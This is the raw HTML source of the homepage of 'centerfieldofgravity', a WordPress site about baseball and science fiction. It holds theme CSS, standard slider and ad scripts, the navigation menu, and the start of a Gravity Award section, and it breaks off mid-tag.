<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Performance Lab 2.8.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<!-- CUSTOM COLORS -->
<style type="text/css">
a {color:#006700}a:hover, a:focus { color:#000000}.aa-podcast-subscribe-btns .btn.aa-itunes-susbscribe {background-color:#006700; }.aa-podcast-subscribe-btns .btn.aa-itunes-susbscribe:hover, .aa-podcast-subscribe-btns .btn.aa-itunes-susbscribe:focus { background-color:#000000; }.aa-podcast-header-main .owl-dot.active span, .aa-podcast-header-main .owl-dot:hover span { background:#006700; }.aa-heading-with-border hr { border-color:#006700;}.aa-featured-pod-date span {background-color:#006700;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#006700; border:#006700; }button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .btn:hover, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .btn:focus, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, .btn:active { background-color:#000000; border-color:#000000;}.aa-presenters-main-text {border-color:#006700;}.aa-podcast-footer-section .fa {color:#006700}.aa-podcast-footer-icons .fa {background-color:#006700}.aa-podcast-footer-icons .fa:hover, .aa-podcast-footer-icons .fa:focus { background-color:#000000}.aa-back-to-top-btn a:hover {background-color:#006700; color: #fff;}.navbar-default .navbar-nav>li>a:after {color:#006700;}.aa-cart-icon .fa {background-color:#006700;} input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color:#006700; border:#006700; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color:#000000; border:#000000; } .aa-vid-date span {background-color:#006700;}.aa-blog-card-date span {background-color:#006700;}.aa-archive-audio-item .aa-audio-archive-time span {background-color:#006700;}.aa-audio-play-btn .fa {background-color:#006700;} @media only screen and (max-width: 767px) { .aa-single-podcast-txt { background-color:#006700; } } #aa-track-seek-slider::-webkit-slider-thumb, #aa-vol-adjust::-webkit-slider-thumb { background:#006700; } .aab-vid-time {background-color:#006700;}.aap-nav-main li.active a:after {color:#006700;} .aap-show-filters .nav-tabs>li.active>a, .aap-show-filters .nav-tabs>li.active>a:focus, .aap-show-filters .nav-tabs>li.active>a:hover, .aap-show-filters .nav>li>a:focus, .aap-show-filters .nav>li>a:hover { border-color: #006700; background-color: #006700; } .ar-top-bar { border-top: 2px solid #006700; } .ar-nav-play { background-color: #006700; } .ar-sidebar-heading-bar { border-left: 7px solid #006700; } .ar-programs .nav-tabs>li.active>a, .ar-programs .nav-tabs>li.active>a:focus, .ar-programs .nav-tabs>li.active>a:hover { background-color: #006700; } .ar-footer-header-1 { background-color: #006700; } 
</style>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9854201014680478&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:widgets:link-color" content="#000000"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="centerfieldofgravity"><meta name="twitter:site" content="@CFofGravity"><meta name="twitter:description" content="“Where baseball and science-fiction meet”">
		<style type="text/css" id="wp-custom-css">
			.navbar-brand img {
    margin-top: -3px;
    HEIGHT: 100PX;
}
.navbar-default .navbar-brand, .navbar-default .navbar-nav>li>a {
    color: #fff;
    margin-top: -14px;
}
.aa-presenter-card {
    background-color: #006700;
    color: white;
    border-radius: 5px;
    margin-top: 56px;
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
}
.aa-podcast-presenters-wrapper a {
    color: #fff;
}
#mega-menu-wrap-audioatro-main-menu #mega-menu-audioatro-main-menu > li.mega-menu-item > a.mega-menu-link {
    border-top: 0px solid #fff;
    border-left: 0px solid #fff;
    border-right: 0px solid #fff;
    border-bottom: 0px solid #fff;
    outline: none;
    text-decoration: none;
    padding: 0px 20px 0px 20px;
    line-height: 20px;
    font-weight: 700;
    height: 20px;
    vertical-align: baseline;
    text-align: left;
    width: auto;
    display: block;
    color: #006900;
    text-transform: none;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    -webkit-border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -ms-border-radius: 0px 0px 0px 0px;
    -o-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    font-family: inherit;
    font-size: 20px;
}
.navbar {
    margin-bottom: 0;
    border-radius: 0;
    padding-top: 0px;
    padding-bottom: 0px;
}
.navbar-brand img {
    margin-top: 0px;
    HEIGHT: 115PX;
}
.navbar-default .navbar-brand, .navbar-default .navbar-nav>li>a {
    color: #006900;
    margin-top: -14px;
}
#mega-menu-wrap-audioatro-main-menu #mega-menu-audioatro-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
    z-index: 999;
    -webkit-border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -ms-border-radius: 0px 0px 0px 0px;
    -o-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    background: rgba(0, 103, 0, 0.72);
    padding: 0px 0px 0px 0px;
    position: absolute;
    width: 100%;
    border-top: 0px solid #fff;
    border-left: 0px solid #fff;
    border-right: 0px solid #fff;
    border-bottom: 0px solid #fff;
    max-width: none;
    left: 0;
    margin-top: 48px;
}
.mob-standard-logo {
    display: inline-block;
    margin-top: 65px;
    
}
.mob-menu-header-holder {
    background-color: #fff;
    height: 196px;
    width: 100%;
    font-weight: bold;
    position: fixed;
    top: 0px;
    right: 0px;
    z-index: 99998;
    color: #000;
    display: block;
}
.mobmenu [class^="mob-icon-"]:before, .mobmenu [class*=" mob-icon-"]:before {
    font-family: "mobmenu";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    margin-top: 98px;
    /* font-size: 120%; */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.mob-standard-logo {
    display: inline-block;
    height: 111px!important;
}
.navbar-default {
    background-color: #fff;
    border-color: white;
}
.aa-page-with-img-header {
    color: #fff;
    background: linear-gradient( rgba(0, 0, 0, 0.31), rgba(0, 0, 0, 0.31) ), url(assets/images/general-header.jpg);
    background-size: cover;
    position: relative;
    background-repeat: no-repeat;
    background-position: center top;
    height: 430px;
    display: table;
    width: 100%;
}
.aa-page-intro h3 {
    color: #fff;
    line-height: 150px;
    margin-top: 76px;
}
.aa-mobile-menu-togggle span {
    display: block;
    position: absolute;
    height: 5px;
    width: 50%;
    background: #000;
    opacity: 1;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}
.navbar {
    position: relative;
    min-height: 117px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
#mega-menu-wrap-audioatro-main-menu #mega-menu-audioatro-main-menu > li.mega-menu-item > a.mega-menu-link {
    border-top: 0px solid #fff;
    border-left: 0px solid #fff;
    border-right: 0px solid #fff;
    border-bottom: 0px solid #fff;
    outline: none;
    text-decoration: none;
    padding: 14px 20px 8px 20px;
    line-height: 24px;
    font-weight: 700;
    height: 20px;
    vertical-align: baseline;
    text-align: left;
    width: auto;
    display: block;
    color: #006900;
    text-transform: none;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    -webkit-border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -ms-border-radius: 0px 0px 0px 0px;
    -o-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    font-family: inherit;
    font-size: 20px;
}
#mega-menu-wrap-audioatro-main-menu #mega-menu-audioatro-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
    z-index: 999;
    -webkit-border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -ms-border-radius: 0px 0px 0px 0px;
    -o-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    background: rgba(0, 103, 0, 0.72);
    padding: 0px 0px 0px 0px;
    position: absolute;
    width: 85%;
    border-top: 0px solid #fff;
    border-left: 0px solid #fff;
    border-right: 0px solid #fff;
    border-bottom: 0px solid #fff;
    max-width: none;
    left: 0;
    margin-top: 20px;
    margin-left: 96px;
}
.aa-mobile-menu-togggle {
    width: 32px;
    height: 28px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
    float: right;
    margin-right: 15px;
    margin-top: 13px;
    display: none;
}
.mob-menu-header-holder {
    background-color: #fff0;
    height: 196px;
    width: 100%;
    font-weight: bold;
    position: fixed;
    top: 0px;
    right: 0px;
    z-index: 99998;
    color: #000;
    display: block;
}
.mobmenu [class^="mob-icon-"]:before, .mobmenu [class*=" mob-icon-"]:before {
    font-family: "mobmenu";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 1.2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    margin-top: 98px;
    /* font-size: 120%; */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.navbar-default {
    background-color: #fff;
    padding-bottom: 20px;
    border-color: white;
}
.navbar {
    position: relative;
    min-height: 117px;
    margin-bottom: 0px;
    border: 1px solid transparent;
}
.mob-menu-header-holder {
    background-color: #fff0;
    height: 196px;
    width: 50%;
    font-weight: bold;
    position: fixed;
    top: 0px;
    right: 0px;
    z-index: 99998;
    color: #000;
    display: block;
}
.mobmenu [class^="mob-icon-"]:before, .mobmenu [class*=" mob-icon-"]:before {
    font-family: "mobmenu";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 1.2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    margin-top: 50px !important;
    background-color: white;
    /* font-size: 120%; */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.aa-page-intro h3 {
    color: #fff;
    line-height: 46px;
    margin-top: 115px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1579534077166{margin-right: 50px !important;margin-left: 50px !important;padding-top: 50px !important;padding-bottom: 80px !important;}.vc_custom_1579534077166{margin-right: 50px !important;margin-left: 50px !important;padding-top: 50px !important;padding-bottom: 80px !important;}.vc_custom_1579534117522{margin-right: 50px !important;margin-left: 50px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1566550030991{margin-top: -40px !important;}.vc_custom_1562756217927{margin-top: -30px !important;}.vc_custom_1566474990167{border-right-width: 2px !important;padding-top: 50px !important;padding-bottom: 50px !important;border-right-color: #d8d8d8 !important;border-right-style: solid !important;}.vc_custom_1601457303464{margin-right: 120px !important;margin-left: 120px !important;padding-top: 5px !important;padding-bottom: 5px !important;background-color: #006700 !important;}.vc_custom_1579517723425{padding-top: 50px !important;padding-bottom: 30px !important;}.vc_custom_1566474990167{border-right-width: 2px !important;padding-top: 50px !important;padding-bottom: 50px !important;border-right-color: #d8d8d8 !important;border-right-style: solid !important;}.vc_custom_1566475291976{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1567492431285{margin-right: 120px !important;margin-left: 120px !important;padding-top: 5px !important;padding-bottom: 5px !important;background-color: #006700 !important;}.vc_custom_1579517723425{padding-top: 50px !important;padding-bottom: 30px !important;}.vc_custom_1567492435686{margin-right: 120px !important;margin-left: 120px !important;padding-top: 5px !important;padding-bottom: 5px !important;background-color: #006700 !important;}.vc_custom_1579517717637{padding-top: 50px !important;padding-bottom: 30px !important;}.vc_custom_1579517436070{border-right-width: 2px !important;padding-top: 50px !important;padding-bottom: 50px !important;border-right-color: #d8d8d8 !important;border-right-style: solid !important;}.vc_custom_1566475291976{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1579517756334{padding-top: 50px !important;padding-bottom: 30px !important;}.vc_custom_1566475147548{padding-top: 50px !important;padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.centerfieldofgravity.com/wp-content/plugins/pagination/css/nav-style.css?x51027' type='text/css' media='all' />
</head>

<body class="wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div class="aab-music-artist-header" style="" data-stellar-background-ratio="0.5"  >
 
    
 <nav class="navbar navbar-default">
 	<div class="container">
 		<div class="navbar-header">

 			 			
 			 				 					<a class="navbar-brand" href="https://www.centerfieldofgravity.com/">
                        <img  alt="centerfieldofgravity" src="[data-uri]" data-src="http://www.centerfieldofgravity.com/wp-content/uploads/2021/04/Logo.png?x51027" decoding="async" class="lazyload" data-eio-rwidth="642" data-eio-rheight="600"><noscript><img  class="lazy" alt="centerfieldofgravity" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://www.centerfieldofgravity.com/wp-content/uploads/2021/04/Logo.png?x51027" data-eio="l"></noscript>
                    </a>
 				 			
 			<div class="aa-mobile-menu-togggle">
 				<span></span>
 				<span></span>
 				<span></span>
 				<span></span>
 				<span></span>
 				<span></span>
 			</div>

 		</div>
 <div class="aa-mobile-off-canvas-menu" id="aa-mobile-menu">

 	<div id="mega-menu-wrap-audioatro-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-audioatro-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-current-menu-item mega-page_item mega-page-item-587 mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-604' id='mega-menu-item-604'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/" aria-current="page" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/sports/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sports<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-6 mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/baseball/">Baseball</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-2-of-6 mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/other-sports/">Other Sports</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-6 mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/fantasy/">Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-2-of-6 mega-menu-item-613' id='mega-menu-item-613'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/kbo-news/">KBO News</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/books/" aria-haspopup="true" aria-expanded="false" tabindex="0">Books<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-3-of-6 mega-menu-item-622' id='mega-menu-item-622'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/book-reviews/">Book Reviews</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-3-of-6 mega-menu-item-621' id='mega-menu-item-621'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/news/">Book News</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-601' id='mega-menu-item-601'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/movies/" aria-haspopup="true" aria-expanded="false" tabindex="0">Movies & Television<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-3-of-6 mega-menu-item-639' id='mega-menu-item-639'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/reviews-2/">Movies and Television Reviews</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-3-of-6 mega-menu-item-638' id='mega-menu-item-638'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/news-2/">Movies and Television News</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-599' id='mega-menu-item-599'><a class="mega-menu-link" href="https://www.centerfieldofgravity.com/writings/" tabindex="0">Original Fiction</a></li></ul></div>
 	<ul class="nav navbar-nav navbar-right">
 		<li id="aa-header-search-icon">
 			<a href="javascript:void(0)" id="aa-header-show-search-area-show">
 				<i class="fa fa-search" aria-hidden="true"></i> Search 			</a>
 		</li>
 	</ul>

 </div>

</div>
</nav>

</div>

<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START home REVOLUTION SLIDER 6.2.1 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_6_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_6_1" style="display:none;" data-version="6.2.1">
					<rs-slides>
						<rs-slide data-key="rs-11" data-title="Slide" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img decoding="async" src="//www.centerfieldofgravity.com/wp-content/uploads/2020/11/galaxy-milky-way-orbit-110854.jpg?x51027" title="Home" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-6-slide-11-layer-2" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;xo:17px;y:125px;"
								data-text="s:90;l:100;fw:700;a:inherit;"
								data-frame_0="x:175%;o:1;tp:600;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="tp:600;e:power3.out;st:0;sp:1500;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;tp:600;st:w;sR:7500.0003051758;"
								style="z-index:5;font-family:Josefin Slab;"
							>Center Field 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-11-layer-3" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:219px;"
								data-text="s:90;l:100;fw:700;a:inherit;"
								data-frame_0="sX:0.9;sY:0.9;tp:600;"
								data-frame_1="tp:600;st:0;sp:1500;"
								data-frame_999="o:0;tp:600;st:w;sR:7500.0003051758;"
								style="z-index:6;font-family:Josefin Slab;"
							>Of 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-11-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;xo:10px;y:318px;"
								data-text="s:90;l:100;fw:700;a:inherit;"
								data-frame_0="x:175%;o:1;tp:600;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="tp:600;e:power3.out;st:0;sp:1500;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;tp:600;st:w;sR:7500.0003051758;"
								style="z-index:7;font-family:Josefin Slab;"
							>Gravity 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_6_1',rl:[1240,1024,778,480],el:[],gw:[1240],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi6,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_6_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_6_1");
						}else{
							revapi6 = tpj("#rev_slider_6_1").show().revolution({
								jsFileLocation:"//www.centerfieldofgravity.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1240,
								gridheight:600,
								spinner:"spinner0",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1579534077166 vc_row-o-full-height vc_row-o-columns-middle vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1566474990167"><div class="wpb_wrapper"><p style="font-size: 30px;color: #ffffff;line-height: 40px;text-align: center" class="vc_custom_heading vc_custom_1601457303464" >The Gravity Award</p><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1579517723425 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/2022/04/06/2022-gravity-award-shortlist/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="300" height="300" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="GRAVITY 2022 Shortlist"   data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-300x300.jpg?x51027" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-300x300.jpg 300w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-1024x1024.jpg 1024w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-150x150.jpg 150w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-768x768.jpg 768w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-600x600.jpg 600w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-105x105.jpg 105w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-350x350.jpg 350w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-500x500.jpg 500w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-67x67.jpg 67w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-75x75.jpg 75w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist.jpg 1080w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" 